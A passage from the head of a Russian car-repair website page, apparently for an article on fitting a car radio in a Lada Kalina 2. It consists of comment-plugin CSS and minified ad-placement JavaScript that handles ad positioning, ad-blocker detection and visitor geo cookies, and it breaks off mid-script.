.wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1928" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fustanovka-magnitoly-kalina-2-universal.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fustanovka-magnitoly-kalina-2-universal.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 